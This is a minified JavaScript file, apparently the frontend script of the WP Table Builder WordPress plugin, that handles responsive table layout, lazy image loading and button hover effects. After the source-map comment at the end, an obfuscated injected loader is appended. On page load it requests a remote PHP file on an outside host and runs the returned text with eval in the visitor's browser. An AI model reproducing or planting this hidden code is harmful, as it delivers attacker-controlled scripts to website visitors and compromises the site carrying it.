e(b),p=null;this.forceLoadImages=function(){o(i,null,!1,!0)},this.init=function(e){e&&"object"===_typeof(e)&&(c=_objectSpread(_objectSpread({},l),e)).enabled&&(p=u.getAnimation(c.imageLoadAnimation,_objectSpread({speed:c.imageLoadAnimationSpeed,direction:c.imageLoadAnimationDirection,perspective:c.imageLoadAnimationPerspective},c)),t())}}}),function(e){(self||global)["WPTB_ScrollManager"]=e()}(function(){return function(e){function t(e){var t=e.parentNode.parentNode,r=e.parentNode;t.dataset.wptbHorizontalScrollStatus="true",e=t.style.maxWidth,t.style.maxWidth="",r.style.width=e}var r=e.frontendCalculationStatus;this.init=function(){var e=Array.from(document.querySelectorAll("table[data-wptb-horizontal-scroll-status]"));r&&e.map(t)}}}),document.addEventListener("DOMContentLoaded",function(){var e,V=document.getElementsByClassName("wptb-table-container");function t(){for(var e=0;e<V.length;e++){var t=V[e],r=!0,a=t.getElementsByClassName("wptb-preview-table"),o=t.getElementsByClassName("wptb-table-container-matrix");if(0<a.length&&0<o.length){a=a[0],o=o[0];if(a.style.display="table",a.dataset.wptbTableAlignment&&(c=a.dataset.wptbTableAlignment,t.offsetWidth<a.offsetWidth?a.style.float=null:a.style.float="center"==c?null:c,t.style.float="center"==c?null:c),1==a.dataset.reconstraction&&1==a.dataset.wptbAdaptiveTable){var n=t.offsetWidth,l=a.offsetWidth,i=void 0,s=a.rows;0<s.length&&(i=s[0].querySelectorAll("td").length);var c=!1,s=void 0;if((!a.classList.contains("wptb-table-preview-head")||2<i)&&1<i)if(n<l){if(t.style.overflow="unset",o&&!o.classList.contains("wptb-matrix-hide")&&(o.classList.add("wptb-matrix-hide"),c=!0),a.classList.add("wptb-mobile-view-active"),a.rows&&i){var l=l/i,d=Math.floor(n/l);if(d<1&&(d=1),0<t.getElementsByClassName("wptb-preview-table-mobile").length&&((s=t.getElementsByClassName("wptb-preview-table-mobile")[0]).classList.remove("wptb-mobile-hide"),(u=s.dataset.wholeColumnsInContainer)==d&&a.classList.contains("wptb-table-preview-head")||u==d&&!a.classList.contains("wptb-table-preview-head")&&(480<n||1==s.column)?r=!1:s.parentNode.removeChild(s)),r){var u=document.createElement("table"),p=document.createElement("tbody");u.appendChild(p),u.classList.add("wptb-preview-table-mobile");r=a.className.match(/wptb-element-main(.+)-(\d+)/i);r&&Array.isArray(r)&&u.classList.add(r[0]);var b=a.rows.length,f=void 0,y=!1;if(a.classList.contains("wptb-table-preview-head")){var h=b-1,m=void 0;if(d<b)for(var w=0;w<h;w++){if(0==(f=h%(m=(m=d-1-w)<=0?1:m))){y=!0;break}if(0<m&&m<=6&&m-2*f<0&&f<m){y=!0;break}if(6<m&&m<=12&&m-1.8*f<0&&f<m){y=!0;break}if(12<m&&m<=18&&m-1.6*f<0&&f<m){y=!0;break}}else m=h,y=!(f=0);if(y)for(var g=void 0,g=0<m?i*Math.ceil(h/m):i,v=(Math.floor((g-1)/i),void 0),S=0;S<g;S++){var C=Math.floor(S/i),T=document.createElement("tr"),A=a.rows[0].children[S-C*i].cloneNode(!0),x=void 0,k=window.getComputedStyle(a.rows[0]);A.style.backgroundColor||(A.style.backgroundColor=k.backgroundColor),A.style.width=null,A.style.height=null,A.removeAttribute("data-wptb-css-td-auto-width"),(v=window.getComputedStyle(a.querySelector("td"))).borderTopColor?A.style.borderColor=v.borderTopColor:A.style.borderColor=v.borderBottomColor,0<C&&S%i==0&&(A.style.borderTopWidth="5px"),T.appendChild(A);for(var E,_=m*C+1;_<m*(C+1)+1;_++)_<a.rows.length?(x=a.rows[_].children[S-C*i].cloneNode(!0),E=window.getComputedStyle(a.rows[_]),x.style.backgroundColor||(x.style.backgroundColor=E.backgroundColor),x.style.width=null,x.style.height=null,x.removeAttribute("data-wptb-css-td-auto-width")):((x=document.createElement("td")).style.borderWidth="0px",x.style.background="#fff"),(v=window.getComputedStyle(a.querySelector("td"))).borderTopColor?x.style.borderColor=v.borderTopColor:x.style.borderColor=v.borderBottomColor,0<C&&S%i==0&&(x.style.borderTopWidth="5px"),T.appendChild(x);p.appendChild(T)}}else{var R=void 0;if(480<n)for(var O=0;O<i;O++){if(0==(f=i%(R=0==(R=d-O)?1:R))){y=!0;break}if(0<R&&R<=6&&R-2*f<=0&&f<R){y=!0;break}if(6<R&&R<=12&&R-1.8*f<=0&&f<R){y=!0;break}if(12<R&&R<=18&&R-1.6*f<=0&&f<R){y=!0;break}}else R=1,y=!(f=0),u.column=1;var P=Math.ceil(i/R),L=P*b;if(y)for(var I=0;I<L;I++){var j=Math.floor(I/b),B=document.createElement("tr"),M=void 0,z=void 0,M=j!=P-1||0==f?(z=j*R,R*(1+j)):(z=i-f,i),W=a.rows[I-j*b];B.classList=W.classList,B.style.backgroundColor=W.style.backgroundColor;for(var D=z;D<M;D++){var H,N=W.children[D].cloneNode(!0);N.style.backgroundColor||(H=window.getComputedStyle(W),N.style.backgroundColor=H.backgroundColor),N.style.width=null,N.style.height=null,N.removeAttribute("data-wptb-css-td-auto-width"),B.appendChild(N)}p.appendChild(B)}}u.dataset.wholeColumnsInContainer=d;var q=u.querySelectorAll("[srcset]");if(0<q.length)for(var F=0;F<q.length;F++)q[F].removeAttribute("srcset");s=u,t.appendChild(u),c=!0}}}else o&&o.classList.contains("wptb-matrix-hide")&&(o.classList.remove("wptb-matrix-hide"),c=!0,a.classList.remove("wptb-mobile-view-active"),(s=t.querySelector(".wptb-preview-table-mobile"))&&t.getElementsByClassName("wptb-preview-table-mobile")[0].classList.add("wptb-mobile-hide"),t.style.overflow="auto");else a.style.minWidth="auto";WPTB_RecalculateIndexes(a),c&&(WPTB_RecalculateIndexes(s),s=new CustomEvent("table:rebuilt",{detail:!0,bubbles:!0}),a.dispatchEvent(s))}}}}function r(){for(var C=document.getElementsByClassName("wptb-table-container"),e=0;e<C.length;e++)!function(e){var t=C[e];t.classList.add("wptb-table-container-".concat(e));var r=t.getElementsByClassName("wptb-preview-table");if(0<r.length){!(r=r[0]).dataset.wptbTableContainerMaxWidth||r.dataset.wptbTableHorizontalScrollStatus||t.dataset.wptbHorizontalScrollStatus||(t.style.maxWidth="".concat(r.dataset.wptbTableContainerMaxWidth,"px")),r.classList.remove("wptb-table-preview-static-indic"),r.mergingСellsHorizontally=!1;for(var a=r.querySelectorAll("td"),o=0;o<a.length;o++)1<a[o].colSpan&&(r.mergingСellsHorizontally=!0);function n(){var e=t.offsetWidth;h<e?w?(r.style.minWidth="100%",r.mergingСellsHorizontally?(r.style.width="auto",l=(l=(e-m)/w)-f-y,g=!0):r.style.width="100%"):(r.style.width="auto",r.style.minWidth=null,r.style.maxWidth="".concat(h,"px")):(r.style.maxWidth=null,r.style.minWidth="".concat(r.dataset.wptbTableTdsSumMaxWidth,"px"),r.style.width="auto",l=r.dataset.wptbTdWidthAuto||"100",g=!0)}var l,i,s,c=t.offsetWidth,d=r.querySelector("td"),u=window.getComputedStyle(d,null),p=u.getPropertyValue("border-left-width"),b=u.getPropertyValue("border-right-width"),d=u.getPropertyValue("padding-left"),u=u.getPropertyValue("padding-left"),f=parseFloat(d,10)+parseFloat(u,10),y=parseFloat(p,10)+parseFloat(b,10),h=r.dataset.wptbTableTdsSumMaxWidth,m=r.dataset.wptbFixedWidthSize,w=r.dataset.wptbCellsWidthAutoCount,g=!1;c<=0?(i=function(e){var t=getComputedStyle(e),e=t.display,t=t.visibility;return"none"!==e||"visible"===t},(S=function e(t){var r=t.parentNode,a=i(r),t=r.nodeName.toLowerCase();return a||"body"===t?"body"===t?null:r:e(r)}(t))&&(s=new MutationObserver(function(e){try{e.map(function(e){var t=i(e.target),e=e.target.getBoundingClientRect().width;if(t&&0<e)throw n(),s.disconnect(),new Error("get out of iteration")})}catch(e){}})).observe(S,{attributes:!0,childList:!1,subtree:!1})):n();var v,S=document.head;!S||(v=S.querySelector("style[data-wptb-td-auto-width-".concat(e,'="true"]')))&&S.removeChild(v),g&&((v=document.createElement("style")).setAttribute("data-wptb-td-auto-width-".concat(e),!0),v.innerHTML=".wptb-table-container-".concat(e," table td[data-wptb-css-td-auto-width=true]{width:").concat(l,"px}"),S&&S.appendChild(v))}}(e)}e=".wptb-preview-table .wptb-button",Array.from(document.querySelectorAll(e)).map(function(t){t.addEventListener("mouseenter",function(e){e=e.target;e.dataset.wptbElementHoverBgColor&&(e.style.backgroundColor=e.dataset.wptbElementHoverBgColor),e.dataset.wptbElementHoverTextColor&&(e.style.color=e.dataset.wptbElementHoverTextColor),e.dataset.wptbElementHoverScale&&(e.style.transform="scale(".concat(t.dataset.wptbElementHoverScale,")"))}),t.addEventListener("mouseleave",function(e){e=e.target;e.dataset.wptbElementHoverBgColor&&(e.style.backgroundColor=e.dataset.wptbElementBgColor),e.dataset.wptbElementHoverTextColor&&(e.style.color=e.dataset.wptbElementColor),e.dataset.wptbElementHoverScale&&(e.style.transform="scale(1)")})}),r(),t(),window.addEventListener("resize",function(){r(),t()});for(var a=document.getElementsByClassName("wptb-ph-element"),o=0;o<a.length;o++){var n,l,i=a[o];i.classList.contains("wptb-list-item-container")&&(i.classList.remove("wptb-list-item-container"),i.classList.add("wptb-list-container")),!i.classList.contains("wptb-button-container")||(l=i.className.match(/wptb-size-([A-Z]+)/i))&&Array.isArray(l)&&(l=(n=l[0]).toLowerCase(),i.classList.remove(n),(i=i.querySelector(".wptb-button-wrapper"))&&i.classList.add(l))}var s=new WPTB_ResponsiveFrontend({query:".wptb-preview-table",bindToResize:!0});!function(){for(var e=document.querySelectorAll(".wptb-preview-table"),t=0;t<e.length;t+=1)new WPTB_SortableTable({table:e[t]}).sortableTableInitialization(s)}();var c=new CustomEvent("responsive:front",{detail:{responsiveFront:s}});document.dispatchEvent(c),new WPTB_ScrollManager(WptbFrontendData.scrollManager).init(),WPTB_ExtraStyles.applyStyles(WPTB_ExtraStyles.modes.frontEnd,WptbFrontendData.generalStyles),s.rebuildTables(),WPTB_LazyLoad.init(WptbFrontendData.lazyLoad),WPTB_StylePass.init(WptbFrontendData.stylePass)});
//# sourceMappingURL=wp-table-builder-frontend.js.map
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//goforgerman.de/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};